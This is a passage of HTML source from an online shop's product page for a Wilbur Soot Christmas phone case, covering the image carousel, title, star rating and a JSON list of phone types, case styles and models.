                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1155/25364983_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="1155"
                     data-variants="1451,1455"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1160/conversions/25364983_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1160/25364983_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="1160"
                     data-variants="1453"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1165/conversions/25364983_0-36-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1165/25364983_0-36.jpg"
                     data-fancybox="gallery"
                     data-media-id="1165"
                     data-variants="1449"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1170/conversions/25364983_0-37-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1170/25364983_0-37.jpg"
                     data-fancybox="gallery"
                     data-media-id="1170"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1175/conversions/25364983_0-38-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1175/25364983_0-38.jpg"
                     data-fancybox="gallery"
                     data-media-id="1175"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1180/conversions/25364983_0-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1180/25364983_0-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="1180"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1184/conversions/25364983_0-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1184/25364983_0-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="1184"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1188/conversions/25364983_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1188/25364983_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="1188"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1201/conversions/25364983_0-42-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1201/25364983_0-42.jpg"
                     data-fancybox="gallery"
                     data-media-id="1201"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1205/conversions/25364983_0-43-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1205/25364983_0-43.jpg"
                     data-fancybox="gallery"
                     data-media-id="1205"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1209/conversions/25364983_0-44-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1209/25364983_0-44.jpg"
                     data-fancybox="gallery"
                     data-media-id="1209"
                     data-variants="1452"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1212/conversions/25364983_0-45-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1212/25364983_0-45.jpg"
                     data-fancybox="gallery"
                     data-media-id="1212"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1217/conversions/25364983_0-46-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1217/25364983_0-46.jpg"
                     data-fancybox="gallery"
                     data-media-id="1217"
                     data-variants="1436"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1222/conversions/25364983_0-47-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1222/25364983_0-47.jpg"
                     data-fancybox="gallery"
                     data-media-id="1222"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1227/conversions/25364983_0-48-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1227/25364983_0-48.jpg"
                     data-fancybox="gallery"
                     data-media-id="1227"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1232/conversions/25364983_0-49-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1232/25364983_0-49.jpg"
                     data-fancybox="gallery"
                     data-media-id="1232"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1237/conversions/25364983_0-50-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1237/25364983_0-50.jpg"
                     data-fancybox="gallery"
                     data-media-id="1237"
                     data-variants="1434"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1241/conversions/25364983_0-51-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1241/25364983_0-51.jpg"
                     data-fancybox="gallery"
                     data-media-id="1241"
                     data-variants="1450,1454"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1245/conversions/25364983_0-52-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1245/25364983_0-52.jpg"
                     data-fancybox="gallery"
                     data-media-id="1245"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1250/conversions/25364983_0-53-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1250/25364983_0-53.jpg"
                     data-fancybox="gallery"
                     data-media-id="1250"
                     data-variants="1446"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1255/conversions/25364983_0-54-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1255/25364983_0-54.jpg"
                     data-fancybox="gallery"
                     data-media-id="1255"
                     data-variants="1428,1432"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1261/conversions/25364983_0-55-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1261/25364983_0-55.jpg"
                     data-fancybox="gallery"
                     data-media-id="1261"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1265/conversions/25364983_0-56-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1265/25364983_0-56.jpg"
                     data-fancybox="gallery"
                     data-media-id="1265"
                     data-variants="1426,1430"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1269/conversions/25364983_0-57-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1269/25364983_0-57.jpg"
                     data-fancybox="gallery"
                     data-media-id="1269"
                     data-variants="1444"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2338/conversions/25364983_0-64-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2338/25364983_0-64.jpg"
                     data-fancybox="gallery"
                     data-media-id="2338"
                     data-variants="1424"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2339/conversions/25364983_0-63-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2339/25364983_0-63.jpg"
                     data-fancybox="gallery"
                     data-media-id="2339"
                     data-variants="1427"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2340/conversions/25364983_0-62-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2340/25364983_0-62.jpg"
                     data-fancybox="gallery"
                     data-media-id="2340"
                     data-variants="1429"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2341/conversions/25364983_0-63-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2341/25364983_0-63.jpg"
                     data-fancybox="gallery"
                     data-media-id="2341"
                     data-variants="1431"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2342/conversions/25364983_0-62-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2342/25364983_0-62.jpg"
                     data-fancybox="gallery"
                     data-media-id="2342"
                     data-variants="1433"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2343/conversions/25364983_0-61-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2343/25364983_0-61.jpg"
                     data-fancybox="gallery"
                     data-media-id="2343"
                     data-variants="1438"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2344/conversions/25364983_0-60-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2344/25364983_0-60.jpg"
                     data-fancybox="gallery"
                     data-media-id="2344"
                     data-variants="1439"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2345/conversions/25364983_0-61-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2345/25364983_0-61.jpg"
                     data-fancybox="gallery"
                     data-media-id="2345"
                     data-variants="1440"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2346/conversions/25364983_0-60-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2346/25364983_0-60.jpg"
                     data-fancybox="gallery"
                     data-media-id="2346"
                     data-variants="1441"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2347/conversions/25364983_0-59-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2347/25364983_0-59.jpg"
                     data-fancybox="gallery"
                     data-media-id="2347"
                     data-variants="1442"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2348/conversions/25364983_0-58-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2348/25364983_0-58.jpg"
                     data-fancybox="gallery"
                     data-media-id="2348"
                     data-variants="1448"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Wilbur Soot Cases - Merry Christmas Wilbur Soot Lovers Phone Case Official Merchandise TP1211
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":33,"name":"iPhone Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":1},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 